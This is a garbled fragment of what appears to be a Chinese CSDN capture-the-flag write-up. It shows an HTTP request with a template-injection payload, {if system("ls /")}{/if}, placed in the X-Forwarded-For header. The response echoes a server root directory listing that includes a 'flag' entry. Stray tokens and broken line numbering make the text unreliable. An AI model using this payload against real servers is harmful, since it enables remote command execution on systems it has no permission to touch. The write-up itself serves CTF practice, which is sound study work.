 等等.
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 X-Forwarded-For:{if system("ls /")}{/if}
10 Cache-Control: max-age=0
11
12
e3ba
LXpl
FFFF
假的，
<div class="container panel1">
59 <div class="row">
60 <div class="col-md-4">
61 </div>
62 <div class="col-md-4">
63 <div class="jumbotron pan">
64 <div class="form-group log">
65 <label>
<h2>
Your IP is : bin
66 dev
67 etc
68 flag
69 home
70 lib
71 media
72 mnt
73 opt
74 proc
75 root
76 run
77 sbin
78 srv
79 sys
80 tmp
81 usr
82 var
CSDN @新人小白兔